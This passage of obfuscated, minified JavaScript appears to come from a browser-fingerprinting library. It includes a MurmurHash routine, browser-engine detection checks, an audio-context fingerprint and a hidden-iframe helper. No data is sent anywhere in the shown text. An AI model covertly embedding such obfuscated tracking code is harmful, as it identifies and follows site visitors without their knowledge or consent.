_0x452bc6=_0x2c8674,_0x4b6028=function(_0x2b6ea6){var _0x5f070f=_0xb92d;for(var _0x275bc5=new Uint8Array(_0x2b6ea6[_0x5f070f(0x837)+'th']),_0x434d2d=0x0;_0x434d2d<_0x2b6ea6[_0x5f070f(0x837)+'th'];_0x434d2d++){var _0x4ac269=_0x2b6ea6[_0x5f070f(0x223)+_0x5f070f(0x7d1)+'At'](_0x434d2d);if(_0x4ac269>0x7f)return new TextEncoder()['enco'+'de'](_0x2b6ea6);_0x275bc5[_0x434d2d]=_0x4ac269;}return _0x275bc5;}(_0x13ac95);_0x7fb16=_0x7fb16||0x0;var _0x4ad21f,_0x554a5f=[0x0,_0x4b6028[_0x452bc6(0x837)+'th']],_0xa932ae=_0x554a5f[0x1]%0x10,_0x30d1e7=_0x554a5f[0x1]-_0xa932ae,_0x48a11e=[0x0,_0x7fb16],_0x445d95=[0x0,_0x7fb16],_0x1839dd=[0x0,0x0],_0x3f7d3c=[0x0,0x0];for(_0x4ad21f=0x0;_0x4ad21f<_0x30d1e7;_0x4ad21f+=0x10)_0x1839dd[0x0]=_0x4b6028[_0x4ad21f+0x4]|_0x4b6028[_0x4ad21f+0x5]<<0x8|_0x4b6028[_0x4ad21f+0x6]<<0x10|_0x4b6028[_0x4ad21f+0x7]<<0x18,_0x1839dd[0x1]=_0x4b6028[_0x4ad21f]|_0x4b6028[_0x4ad21f+0x1]<<0x8|_0x4b6028[_0x4ad21f+0x2]<<0x10|_0x4b6028[_0x4ad21f+0x3]<<0x18,_0x3f7d3c[0x0]=_0x4b6028[_0x4ad21f+0xc]|_0x4b6028[_0x4ad21f+0xd]<<0x8|_0x4b6028[_0x4ad21f+0xe]<<0x10|_0x4b6028[_0x4ad21f+0xf]<<0x18,_0x3f7d3c[0x1]=_0x4b6028[_0x4ad21f+0x8]|_0x4b6028[_0x4ad21f+0x9]<<0x8|_0x4b6028[_0x4ad21f+0xa]<<0x10|_0x4b6028[_0x4ad21f+0xb]<<0x18,_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd),_0x176e59(_0x48a11e,0x1b),_0xf09220(_0x48a11e,_0x445d95),_0x35f2c2(_0x48a11e,_0x3233ec),_0xf09220(_0x48a11e,_0x5f38c6),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c),_0x176e59(_0x445d95,0x1f),_0xf09220(_0x445d95,_0x48a11e),_0x35f2c2(_0x445d95,_0x3233ec),_0xf09220(_0x445d95,_0x3b3dd1);_0x1839dd[0x0]=0x0,_0x1839dd[0x1]=0x0,_0x3f7d3c[0x0]=0x0,_0x3f7d3c[0x1]=0x0;var _0x33beb9=[0x0,0x0];switch(_0xa932ae){case 0xf:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xe],_0x579127(_0x33beb9,0x30),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xe:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xd],_0x579127(_0x33beb9,0x28),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xd:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xc],_0x579127(_0x33beb9,0x20),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xc:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xb],_0x579127(_0x33beb9,0x18),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xb:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xa],_0x579127(_0x33beb9,0x10),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xa:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x9],_0x579127(_0x33beb9,0x8),_0x386c48(_0x3f7d3c,_0x33beb9);case 0x9:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x8],_0x386c48(_0x3f7d3c,_0x33beb9),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c);case 0x8:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x7],_0x579127(_0x33beb9,0x38),_0x386c48(_0x1839dd,_0x33beb9);case 0x7:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x6],_0x579127(_0x33beb9,0x30),_0x386c48(_0x1839dd,_0x33beb9);case 0x6:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x5],_0x579127(_0x33beb9,0x28),_0x386c48(_0x1839dd,_0x33beb9);case 0x5:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x4],_0x579127(_0x33beb9,0x20),_0x386c48(_0x1839dd,_0x33beb9);case 0x4:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x3],_0x579127(_0x33beb9,0x18),_0x386c48(_0x1839dd,_0x33beb9);case 0x3:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x2],_0x579127(_0x33beb9,0x10),_0x386c48(_0x1839dd,_0x33beb9);case 0x2:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x1],_0x579127(_0x33beb9,0x8),_0x386c48(_0x1839dd,_0x33beb9);case 0x1:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f],_0x386c48(_0x1839dd,_0x33beb9),_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd);}return _0x386c48(_0x48a11e,_0x554a5f),_0x386c48(_0x445d95,_0x554a5f),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),_0x16c52b(_0x48a11e),_0x16c52b(_0x445d95),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),(_0x452bc6(0x4bb)+_0x452bc6(0x4bb)+(_0x48a11e[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x48a11e[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))['slic'+'e'](-0x8)+('0000'+_0x452bc6(0x4bb)+(_0x445d95[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x445d95[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8);}function _0x246989(_0x54adbd){var _0x397aec=_0x2c8674;return _0x397aec(0x735)+'tion'!=typeof _0x54adbd;}function _0x3b9220(_0x1b6c4e,_0x50fc36,_0x588b5b,_0x3f29f6){var _0x23268d=_0x2c8674,_0x584791=Object[_0x23268d(0x387)](_0x1b6c4e)[_0x23268d(0x1d7)+'er'](function(_0x464908){return!function(_0x4f2fbf,_0x476eb5){var _0x5a185c=_0xb92d;for(var _0x5405a2=0x0,_0x4d12ad=_0x4f2fbf[_0x5a185c(0x837)+'th'];_0x5405a2<_0x4d12ad;++_0x5405a2)if(_0x4f2fbf[_0x5405a2]===_0x476eb5)return!0x0;return!0x1;}(_0x588b5b,_0x464908);}),_0x115665=_0x38b738(_0x5f0008(_0x584791,function(_0x52d1ca){return function(_0x3581f0,_0xb7e217){var _0x3a33ff=_0x38b738(new Promise(function(_0x3b2994){var _0x4d3d1e=_0xb92d,_0x47794e=Date[_0x4d3d1e(0x2c9)]();_0x390855(_0x3581f0['bind'](null,_0xb7e217),function(){var _0x1068be=_0x4d3d1e;for(var _0x630f97=[],_0xc5c6e7=0x0;_0xc5c6e7<arguments[_0x1068be(0x837)+'th'];_0xc5c6e7++)_0x630f97[_0xc5c6e7]=arguments[_0xc5c6e7];var _0x59024f=Date[_0x1068be(0x2c9)]()-_0x47794e;if(!_0x630f97[0x0])return _0x3b2994(function(){return{'error':_0x630f97[0x1],'duration':_0x59024f};});var _0x594449=_0x630f97[0x1];if(_0x246989(_0x594449))return _0x3b2994(function(){return{'value':_0x594449,'duration':_0x59024f};});_0x3b2994(function(){return new Promise(function(_0x38281c){var _0x5f34a3=_0xb92d,_0x401e69=Date[_0x5f34a3(0x2c9)]();_0x390855(_0x594449,function(){var _0x20e355=_0x5f34a3;for(var _0x34ea20=[],_0x4dda8c=0x0;_0x4dda8c<arguments[_0x20e355(0x837)+'th'];_0x4dda8c++)_0x34ea20[_0x4dda8c]=arguments[_0x4dda8c];var _0x42e1ce=_0x59024f+Date[_0x20e355(0x2c9)]()-_0x401e69;if(!_0x34ea20[0x0])return _0x38281c({'error':_0x34ea20[0x1],'duration':_0x42e1ce});_0x38281c({'value':_0x34ea20[0x1],'duration':_0x42e1ce});});});});});}));return function(){var _0x289e05=_0xb92d;return _0x3a33ff[_0x289e05(0x3a7)](function(_0x59d1fd){return _0x59d1fd();});};}(_0x1b6c4e[_0x52d1ca],_0x50fc36);},_0x3f29f6));return function(){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x5f0280,_0x3f75fc,_0x186ed3,_0x71a110;return _0x32dc53(this,function(_0x4d1e44){var _0x107b3b=_0xb92d;switch(_0x4d1e44[_0x107b3b(0x3b7)+'l']){case 0x0:return[0x4,_0x115665];case 0x1:return[0x4,_0x5f0008(_0x4d1e44[_0x107b3b(0x78a)](),function(_0x79c658){return _0x38b738(_0x79c658());},_0x3f29f6)];case 0x2:return _0x5f0280=_0x4d1e44['sent'](),[0x4,Promise['all'](_0x5f0280)];case 0x3:for(_0x3f75fc=_0x4d1e44[_0x107b3b(0x78a)](),_0x186ed3={},_0x71a110=0x0;_0x71a110<_0x584791[_0x107b3b(0x837)+'th'];++_0x71a110)_0x186ed3[_0x584791[_0x71a110]]=_0x3f75fc[_0x71a110];return[0x2,_0x186ed3];}});});};}function _0x5ce603(){var _0x560ea9=_0x2c8674,_0x1a8bec=window,_0x46ea9b=navigator;return _0xabc450([_0x560ea9(0x6a7)+'SMat'+_0x560ea9(0x1fc)in _0x1a8bec,_0x560ea9(0x754)+_0x560ea9(0x342)+_0x560ea9(0x2f0)+'te'in _0x1a8bec,_0x560ea9(0x2cb)+_0x560ea9(0x7e9)+_0x560ea9(0x3b9)in _0x1a8bec,_0x560ea9(0x64e)+_0x560ea9(0x8ab)+_0x560ea9(0x497)+'ints'in _0x46ea9b,_0x560ea9(0x88d)+_0x560ea9(0x649)+_0x560ea9(0x3e2)+_0x560ea9(0x6a4)in _0x46ea9b])>=0x4;}function _0x3db5ab(){var _0x2f7e6b=_0x2c8674,_0xedbf14=window,_0x48f7ec=navigator;return _0xabc450([_0x2f7e6b(0x757)+_0x2f7e6b(0x57c)+'rofi'+_0x2f7e6b(0x37b)+'ark'in _0xedbf14,'MSSt'+_0x2f7e6b(0x577)in _0xedbf14,_0x2f7e6b(0x626)+_0x2f7e6b(0x512)+_0x2f7e6b(0x250)in _0x48f7ec,'msSa'+_0x2f7e6b(0x771)+'ob'in _0x48f7ec])>=0x3&&!_0x5ce603();}function _0x7209e7(){var _0x124e33=_0x2c8674,_0x514f85=window,_0x27024e=navigator;return _0xabc450([_0x124e33(0x216)+_0x124e33(0x906)+_0x124e33(0x1fd)+_0x124e33(0x61c)+'Stor'+_0x124e33(0x402)in _0x27024e,_0x124e33(0x216)+_0x124e33(0x6c7)+_0x124e33(0x75b)+_0x124e33(0x482)+_0x124e33(0x5ba)+'ge'in _0x27024e,0x0===_0x27024e[_0x124e33(0x351)+'or'][_0x124e33(0x756)+_0x124e33(0x6c8)]('Goog'+'le'),_0x124e33(0x216)+'itRe'+_0x124e33(0x306)+'eLoc'+_0x124e33(0x48f)+'leSy'+_0x124e33(0x285)+_0x124e33(0x719)in _0x514f85,_0x124e33(0x80c)+_0x124e33(0x8b1)+_0x124e33(0x5a0)+'er'in _0x514f85,'webk'+'itMe'+_0x124e33(0x6c4)+'trea'+'m'in _0x514f85,'webk'+_0x124e33(0x81d)+_0x124e33(0x359)+_0x124e33(0x7db)+_0x124e33(0x7f7)in _0x514f85])>=0x5;}function _0x5aabc3(){var _0x1e4f7c=_0x2c8674,_0x558b01=window;return _0xabc450(['Appl'+'ePay'+'Erro'+'r'in _0x558b01,_0x1e4f7c(0x4c6)+'rimi'+_0x1e4f7c(0x4fd)+_0x1e4f7c(0x370)+'e'in _0x558b01,'Coun'+_0x1e4f7c(0x5a8)in _0x558b01,0x0===navigator[_0x1e4f7c(0x351)+'or'][_0x1e4f7c(0x756)+_0x1e4f7c(0x6c8)](_0x1e4f7c(0x7c1)+'e'),_0x1e4f7c(0x74d)+'olor'in _0x558b01,_0x1e4f7c(0x8c7)+'itMe'+_0x1e4f7c(0x531)+_0x1e4f7c(0x3a2)in _0x558b01])>=0x4;}function _0x429db3(){var _0x566d6c=_0x2c8674,_0x4b5105=window,_0x807e70=_0x4b5105['HTML'+_0x566d6c(0x8fe)+'ent'],_0x40f26e=_0x4b5105['Docu'+_0x566d6c(0x47f)];return _0xabc450([_0x566d6c(0x843)+'ri'in _0x4b5105,!('onge'+_0x566d6c(0x1aa)+_0x566d6c(0x498)in _0x4b5105),!('Touc'+_0x566d6c(0x72f)+'nt'in _0x4b5105),!(_0x566d6c(0x76d)+_0x566d6c(0x772)+_0x566d6c(0x833)in _0x4b5105),_0x807e70&&!('auto'+_0x566d6c(0x5c0)+_0x566d6c(0x3a3)+'ze'in _0x807e70[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']),_0x40f26e&&_0x566d6c(0x7cf)+_0x566d6c(0x494)+_0x566d6c(0x47b)+_0x566d6c(0x6da)+'nt'in _0x40f26e[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']])>=0x4;}function _0x3717e4(){var _0xf04230=_0x2c8674,_0x58a0c5,_0x245288=window;return _0x58a0c5=_0x245288[_0xf04230(0x317)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0xf04230(0x584)](String(_0x58a0c5))&&_0xf04230(0x5cb)+_0xf04230(0x64d)+'WebP'+'ageN'+_0xf04230(0x227)+'pace'+']'===String(_0x245288[_0xf04230(0x2d6)+_0xf04230(0x324)]);}function _0x1e2e9f(){var _0x48f39c=_0x2c8674,_0x229adc,_0x9f8acc,_0x2fa652=window;return _0xabc450([_0x48f39c(0x193)+_0x48f39c(0x8fc)in navigator,_0x48f39c(0x4d7)+'ppea'+_0x48f39c(0x66f)+'e'in(null!==(_0x9f8acc=null===(_0x229adc=document[_0x48f39c(0x8e4)+_0x48f39c(0x47f)+_0x48f39c(0x8fe)+'ent'])||void 0x0===_0x229adc?void 0x0:_0x229adc['styl'+'e'])&&void 0x0!==_0x9f8acc?_0x9f8acc:{}),_0x48f39c(0x72e)+_0x48f39c(0x270)+_0x48f39c(0x244)+'eenc'+_0x48f39c(0x8ba)+'e'in _0x2fa652,_0x48f39c(0x8dc)+_0x48f39c(0x29c)+_0x48f39c(0x3fb)+_0x48f39c(0x67c)in _0x2fa652,_0x48f39c(0x427)+'ozDo'+_0x48f39c(0x6f6)+_0x48f39c(0x392)+'le'in _0x2fa652,_0x48f39c(0x7a5)+_0x48f39c(0x642)+'ptur'+_0x48f39c(0x53b)+_0x48f39c(0x6ea)+_0x48f39c(0x577)in _0x2fa652])>=0x4;}function _0x5dc7c3(){var _0x3b49a8=_0x2c8674,_0x566330=window,_0x2dca6a=navigator,_0x5efc54=_0x566330[_0x3b49a8(0x4cf)],_0x17e768=_0x566330[_0x3b49a8(0x51e)+_0x3b49a8(0x695)+'onEl'+_0x3b49a8(0x7e4)+'t'];return _0xabc450([!(_0x3b49a8(0x35b)+_0x3b49a8(0x5ba)+_0x3b49a8(0x891)+_0x3b49a8(0x334)+'s'in _0x2dca6a),_0x17e768&&_0x3b49a8(0x6b4)+_0x3b49a8(0x64a)in _0x17e768[_0x3b49a8(0x71e)+_0x3b49a8(0x55a)+'e'],_0x3b49a8(0x2d3)+'ount'+_0x3b49a8(0x608)+_0x3b49a8(0x849)+_0x3b49a8(0x598)in _0x566330,_0x5efc54[_0x3b49a8(0x759)+_0x3b49a8(0x8ed)]('font'+_0x3b49a8(0x6fc)+_0x3b49a8(0x75d)+_0x3b49a8(0x5d5)+_0x3b49a8(0x72c)+_0x3b49a8(0x86a)+_0x3b49a8(0x7f4)+_0x3b49a8(0x18b)),_0x5efc54[_0x3b49a8(0x759)+'orts']('text'+_0x3b49a8(0x521)+_0x3b49a8(0x659)+_0x3b49a8(0x260)+_0x3b49a8(0x3ec)+'-wid'+'th')])>=0x4;}function _0x3511bc(){var _0x57315c=_0x2c8674,_0x517250=document;return _0x517250['full'+_0x57315c(0x6f7)+_0x57315c(0x616)+_0x57315c(0x7e4)+'t']||_0x517250['msFu'+_0x57315c(0x4b4)+'reen'+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||_0x517250[_0x57315c(0x3e0)+_0x57315c(0x2e1)+_0x57315c(0x609)+_0x57315c(0x364)+_0x57315c(0x47f)]||_0x517250['webk'+_0x57315c(0x1d0)+_0x57315c(0x4b4)+_0x57315c(0x376)+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||null;}function _0x95e439(){var _0x3b0660=_0x2c8674,_0x1ac331=_0x7209e7(),_0x442be9=_0x1e2e9f(),_0xd36808=window,_0x41e0bb=navigator,_0x3a3daa=_0x3b0660(0x415)+_0x3b0660(0x2e9)+'on';return _0x1ac331?_0xabc450([!(_0x3b0660(0x6ce)+'edWo'+_0x3b0660(0x40d)in _0xd36808),_0x41e0bb[_0x3a3daa]&&'onty'+_0x3b0660(0x753)+_0x3b0660(0x633)in _0x41e0bb[_0x3a3daa],!(_0x3b0660(0x7ec)+'Id'in new window[(_0x3b0660(0x3d2))+'o']())])>=0x2:!!_0x442be9&&_0xabc450([_0x3b0660(0x475)+'ient'+_0x3b0660(0x878)+_0x3b0660(0x207)+_0x3b0660(0x45f)in _0xd36808,'orie'+'ntat'+_0x3b0660(0x833)in _0xd36808,/android/i[_0x3b0660(0x584)](navigator[_0x3b0660(0x84e)+_0x3b0660(0x8cd)+'on'])])>=0x2;}function _0x3e8482(){var _0xb16884=_0x2c8674,_0x5deef9=window,_0x38f27f=_0x5deef9['Offl'+'ineA'+_0xb16884(0x63b)+_0xb16884(0x37e)+'ext']||_0x5deef9[_0xb16884(0x216)+'itOf'+_0xb16884(0x407)+_0xb16884(0x603)+_0xb16884(0x83f)+_0xb16884(0x278)+'t'];if(!_0x38f27f)return-0x2;if(_0x5aabc3()&&!_0x429db3()&&!(function(){var _0x3c7fc7=_0xb16884,_0x2a8f43=window;return _0xabc450([_0x3c7fc7(0x5ae)+_0x3c7fc7(0x693)+'ist'in _0x2a8f43,_0x3c7fc7(0x2f6)+_0x3c7fc7(0x1ae)+_0x3c7fc7(0x502)+_0x3c7fc7(0x8e3)+_0x3c7fc7(0x6c6)+_0x3c7fc7(0x89a)+'t'in _0x2a8f43,'SVGG'+'eome'+'tryE'+_0x3c7fc7(0x6da)+'nt'in _0x2a8f43,_0x3c7fc7(0x2d1)+_0x3c7fc7(0x25a)+_0x3c7fc7(0x398)+'canc'+'el'in _0x2a8f43])>=0x3;}()))return-0x1;var _0x5f1262=new _0x38f27f(0x1,0x1388,0xac44),_0x3f09b5=_0x5f1262['crea'+_0xb16884(0x1c4)+_0xb16884(0x419)+_0xb16884(0x67f)]();_0x3f09b5[_0xb16884(0x293)]=_0xb16884(0x49f)+'ngle',_0x3f09b5['freq'+'uenc'+'y']['valu'+'e']=0x2710;var _0x8bbeb0=_0x5f1262[_0xb16884(0x748)+_0xb16884(0x713)+_0xb16884(0x40b)+_0xb16884(0x5c3)+'mpre'+_0xb16884(0x2d5)]();_0x8bbeb0[_0xb16884(0x742)+_0xb16884(0x327)+'d'][_0xb16884(0x5ce)+'e']=-0x32,_0x8bbeb0[_0xb16884(0x5f1)][_0xb16884(0x5ce)+'e']=0x28,_0x8bbeb0[_0xb16884(0x6a6)+'o'][_0xb16884(0x5ce)+'e']=0xc,_0x8bbeb0[_0xb16884(0x88e)+'ck']['valu'+'e']=0x0,_0x8bbeb0['rele'+'ase'][_0xb16884(0x5ce)+'e']=0.25,_0x3f09b5[_0xb16884(0x415)+_0xb16884(0x406)](_0x8bbeb0),_0x8bbeb0[_0xb16884(0x415)+'ect'](_0x5f1262[_0xb16884(0x318)+_0xb16884(0x45c)+_0xb16884(0x833)]),_0x3f09b5[_0xb16884(0x3b2)+'t'](0x0);var _0x33eaf0=function(_0xa13a24){var _0x2ff086=0x3,_0x4b812e=0x1f4,_0x529184=0x1f4,_0x3c419b=0x1388,_0x3b8ce3=function(){},_0x43ae0f=new Promise(function(_0x2a92b7,_0x4121db){var _0xf94870=_0xb92d,_0x10f12b=!0x1,_0x461c52=0x0,_0x53d19f=0x0;_0xa13a24[_0xf94870(0x21d)+'mple'+'te']=function(_0x40f0c9){var _0x3ddf21=_0xf94870;return _0x2a92b7(_0x40f0c9[_0x3ddf21(0x61e)+_0x3ddf21(0x8b2)+_0x3ddf21(0x7f8)+'er']);};var _0x1f5c2e=function(){setTimeout(function(){var _0xc35244=_0xb92d;return _0x4121db(_0x3cf278('time'+_0xc35244(0x627)));},Math['min'](_0x529184,_0x53d19f+_0x3c419b-Date['now']()));},_0x41f2d9=function(){var _0xbd4a1=_0xf94870;try{var _0x2b63e7=_0xa13a24[_0xbd4a1(0x3b2)+_0xbd4a1(0x414)+'deri'+'ng']();switch(_0x58a073(_0x2b63e7)&&_0x38b738(_0x2b63e7),_0xa13a24[_0xbd4a1(0x5f3)+'e']){case'runn'+_0xbd4a1(0x58f):_0x53d19f=Date[_0xbd4a1(0x2c9)](),_0x10f12b&&_0x1f5c2e();break;case _0xbd4a1(0x6a5)+'ende'+'d':document[_0xbd4a1(0x723)+'en']||_0x461c52++,_0x10f12b&&_0x461c52>=_0x2ff086?_0x4121db(_0x3cf278(_0xbd4a1(0x6a5)+_0xbd4a1(0x3ab)+'d')):setTimeout(_0x41f2d9,_0x4b812e);}}catch(_0x4bfb2a){_0x4121db(_0x4bfb2a);}};_0x41f2d9(),_0x3b8ce3=function(){_0x10f12b||(_0x10f12b=!0x0,_0x53d19f>0x0&&_0x1f5c2e());};});return[_0x43ae0f,_0x3b8ce3];}(_0x5f1262),_0x5485ed=_0x33eaf0[0x0],_0x90ff27=_0x33eaf0[0x1],_0x431f33=_0x38b738(_0x5485ed[_0xb16884(0x3a7)](function(_0x42b5bd){var _0x13a6f6=_0xb16884;return function(_0xd6c907){var _0x1f1174=_0xb92d;for(var _0x4e0024=0x0,_0x529387=0x0;_0x529387<_0xd6c907['leng'+'th'];++_0x529387)_0x4e0024+=Math[_0x1f1174(0x632)](_0xd6c907[_0x529387]);return _0x4e0024;}(_0x42b5bd[_0x13a6f6(0x337)+_0x13a6f6(0x2c6)+_0x13a6f6(0x7dc)+'ta'](0x0)['suba'+_0x13a6f6(0x54d)](0x1194));},function(_0x8825){var _0x4ba07b=_0xb16884;if('time'+_0x4ba07b(0x627)===_0x8825['name']||'susp'+'ende'+'d'===_0x8825[_0x4ba07b(0x538)])return-0x3;throw _0x8825;}));return function(){return _0x90ff27(),_0x431f33;};}function _0x3cf278(_0x4ffab7){var _0x5d3723=_0x2c8674,_0x243846=new Error(_0x4ffab7);return _0x243846[_0x5d3723(0x538)]=_0x4ffab7,_0x243846;}function _0x2a7ff9(_0x36414b,_0x527fc7,_0x57aa30){var _0x33c5d2,_0x436476,_0x208f98;return void 0x0===_0x57aa30&&(_0x57aa30=0x32),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x33dc16,_0x17d10d;return _0x32dc53(this,function(_0x2b3641){var _0x5a4635=_0xb92d;switch(_0x2b3641[_0x5a4635(0x3b7)+'l']){case 0x0:_0x33dc16=document,_0x2b3641[_0x5a4635(0x3b7)+'l']=0x1;case 0x1:return _0x33dc16[_0x5a4635(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(_0x57aa30)];case 0x2:return _0x2b3641['sent'](),[0x3,0x1];case 0x3:_0x17d10d=_0x33dc16[_0x5a4635(0x748)+_0x5a4635(0x683)+_0x5a4635(0x7e4)+'t']('ifra'+'me'),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x4;case 0x4:return _0x2b3641[_0x5a4635(0x842)][_0x5a4635(0x321)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x291ce1,_0x3db6a4){var _0x19ba0b=_0x5a4635,_0x3c515d=!0x1,_0xfaa746=function(){_0x3c515d=!0x0,_0x291ce1();};_0x17d10d[_0x19ba0b(0x64f)+'ad']=_0xfaa746,_0x17d10d['oner'+_0x19ba0b(0x368)]=function(_0x91a5db){_0x3c515d=!0x0,_0x3db6a4(_0x91a5db);};var _0x5e7986=_0x17d10d[_0x19ba0b(0x907)+'e'];_0x5e7986['setP'+'rope'+_0x19ba0b(0x495)](_0x19ba0b(0x7f9)+_0x19ba0b(0x1f8),'bloc'+'k',_0x19ba0b(0x18d)+'rtan'+'t'),_0x5e7986['posi'+_0x19ba0b(0x398)]='abso'+_0x19ba0b(0x1e1),_0x5e7986[_0x19ba0b(0x5bc)]='0',_0x5e7986[_0x19ba0b(0x6b6)]='0',_0x5e7986[_0x19ba0b(0x5da)+'bili'+'ty']=_0x19ba0b(0x723)+'en',_0x527fc7&&_0x19ba0b(0x580)+'oc'in _0x17d10d?_0x17d10d[_0x19ba0b(0x580)+'oc']=_0x527fc7:_0x17d10d[_0x19ba0b(0x310)]='abou'+_0x19ba0b(0x595)+_0x19ba0b(0x7c7),_0x33dc16[_0x19ba0b(0x421)][_0x19ba0b(0x537)+_0x19ba0b(0x2c5)+_0x19ba0b(0x514)](_0x17d10d);var _0x3f3c93=function(){var _0x179c07=_0x19ba0b,_0xa54b5e,_0x35dc79;_0x3c515d||(_0x179c07(0x858)+'lete'===(null===(_0x35dc79=null===(_0xa54b5e=_0x17d10d[_0x179c07(0x5f7)+_0x179c07(0x33f)+'indo'+'w'])||void 0x0===_0xa54b5e?void 0x0:_0xa54b5e[_0x179c07(0x8e4)+_0x179c07(0x47f)])||void 0x0===_0x35dc79?void 0x0:_0x35dc79[_0x179c07(0x47c)+_0x179c07(0x7dd)+'te'])?_0xfaa746():setTimeout(_0x3f3c93,0xa));};_0x3f3c93();})];case 0x5:_0x2b3641[_0x5a4635(0x78a)](),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x6;case 0x6:return(null===(_0x436476=null===(_0x33c5d2=_0x17d10d[_0x5a4635(0x5f7)+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])||void 0x0===_0x33c5d2?void 0x0:_0x33c5d2[_0x5a4635(0x8e4)+'ment'])||void 0x0===_0x436476?void 0x0:_0x436476[_0x5a4635(0x421)])?[0x3,0x8]:[0x4,_0x42b2cd(_0x57aa30)];case 0x7:return _0x2b3641['sent'](),[0x3,0x6];case 0x8:return[0x4,_0x36414b(_0x17d10d,_0x17d10d['cont'+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])];case 0x9:return[0x2,_0x2b3641[_0x5a4635(0x78a)]()];case 0xa:return null===(_0x208f98=_0x17d10d[_0x5a4635(0x2b9)+_0x5a4635(0x5de)+'de'])||void 0x0===_0x208f98||_0x208f98[_0x5a4635(0x39b)+_0x5a4635(0x214)+_0x5a4635(0x514)](_0x17d10d),[0x7];case 0xb:return[0x2];}});});}function _0x2d559e(_0x5c35f1){var _0x4d1713=_0x2c8674;for(var _0x580d38=function(_0x5a9241){var _0x1339d9=_0xb92d;for(var _0x200049,_0x780a0c,_0x38fc89=(_0x1339d9(0x8e7)+_0x1339d9(0x768)+'ed\x20s'+'ynta'+_0x1339d9(0x8c2))[_0x1339d9(0x238)+'at'](_0x5a9241,'\x27'),_0x2ecf1f=/^\s*([a-z-]*)(.*)$/i[_0x1339d9(0x76e)](_0x5a9241),_0x1fc753=_0x2ecf1f[0x1]||void 0x0,_0x46968a={},_0x4b5c42=/([.:#][\w-]+|\[.+?\])/gi,_0x244c21=function(_0x1ea813,_0xabece7){var _0x28a04f=_0x1339d9;_0x46968a[_0x1ea813]=_0x46968a[_0x1ea813]||[],_0x46968a[_0x1ea813][_0x28a04f(0x321)](_0xabece7);};;){var _0x22748c=_0x4b5c42[_0x1339d9(0x76e)](_0x2ecf1f[0x2]);if(!_0x22748c)break;var _0x1adfca=_0x22748c[0x0];switch(_0x1adfca[0x0]){case'.':_0x244c21(_0x1339d9(0x38c)+'s',_0x1adfca[_0x1339d9(0x36c)+'e'](0x1));break;case'#':_0x244c21('id',_0x1adfca['slic'+'e'](0x1));break;case'[':var _0x520f0a=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x1adfca);if(!_0x520f0a)throw new Error(_0x38fc89);_0x244c21(_0x520f0a[0x1],null!==(_0x780a0c=null!==(_0x200049=_0x520f0a[0x4])&&void 0x0!==_0x200049?_0x200049:_0x520f0a[0x5])&&void 0x0!==_0x780a0c?_0x780a0c:'');break;default:throw new Error(_0x38fc89);}}return[_0x1fc753,_0x46968a];}(_0x5c35f1),_0x49f6a=_0x580d38[0x0],_0x44a052=_0x580d38[0x1],_0x4573e8=document[_0x4d1713(0x748)+_0x4d1713(0x683)+_0x4d1713(0x7e4)+'t'](null!=_0x49f6a?_0x49f6a:_0x4d1713(0x3fc)),_0x395490=0x0,_0x5acbfc=Object[_0x4d1713(0x387)](_0x44a052);_0x395490<_0x5acbfc[_0x4d1713(0x837)+'th'];_0x395490++){var 